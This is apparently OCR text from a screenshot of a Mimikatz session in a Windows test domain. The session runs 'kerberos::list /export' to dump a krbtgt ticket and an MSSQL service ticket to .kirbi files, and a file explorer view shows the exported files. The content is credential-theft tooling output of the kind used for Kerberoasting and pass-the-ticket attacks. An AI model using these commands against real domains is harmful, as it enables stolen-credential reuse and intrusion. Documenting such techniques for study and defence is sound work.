 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2019/10/12 12:21:47 ; 2019/10/12 22:21:47 ; 2019/10/19 12
:21:47
Server Name : krbtgt/JMU.COM @ JMU.COM
Client Name : daizhibin @ JMU.COM
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; f
orwardable ;
* Saved to file : 0-40e10000-daizhibin@krbtgt~JMU.COM-JMU.COM.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/10/12 12:28:23 ; 2019/10/12 22:21:47 ; 2019/10/19 12
:21:47
Server Name : MSSQLSvc/sqlserver.jmu.com:1433 @ JMU.COM
Client Name : daizhibin @ JMU.COM
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable
;
* Saved to file : 1-40a10000-daizhibin@MSSQLSvc~sqlserver.jmu.com~1433-JM
U.COM.kirbi
mimikatz # _
mimikatz_trunk x64 搜索 x
组织 打开 共享 新建文件夹
收藏夹 名称 修改日期 类型
下载 0-40e10000 @krbtgt~JMU.COM-JMU.COM.kirbi 2019/10/12 12:30 KIRB
桌面 1-40a10000 @MSSQLSvc~sqlserver.jmu.com~1433-JMU.COM.kirbi 2019/10/12 12:30 KIRB